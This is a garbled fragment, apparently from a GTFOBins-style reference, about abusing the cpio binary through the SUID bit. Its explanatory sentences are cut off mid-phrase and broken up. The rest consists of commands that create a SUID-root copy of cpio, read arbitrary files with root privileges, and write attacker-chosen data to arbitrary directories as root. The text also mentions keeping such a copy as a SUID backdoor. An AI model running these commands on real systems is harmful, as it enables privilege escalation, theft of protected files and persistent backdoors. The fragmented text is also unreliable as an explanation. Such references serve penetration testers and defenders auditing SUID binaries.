 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges
the file system, escalate or maintain privileged access as a SUID backdoor. If
the -p argument on systems like Debian (<= Stretch) that allow the
privileges.
This example creates a local SUID copy of the binary and runs it to
interact with an existing SUID binary skip the first command and run the
(a) The whole directory structure is copied to $TF.
sudo install -m =xs $(which cpio) .
LFILE=file_to_read
TF=$(mktemp -d)
echo "$LFILE" | ./cpio -R $UID -dp $TF
cat "$TF/$LFILE"
(b) Copies $LFILE to the $LDIR directory.
sudo install -m =xs $(which cpio) .
LFILE=file_to_write
LDIR=where_to_write
echo DATA >$LFILE
echo $LFILE | ./cpio -R 0:0 -p $LDIR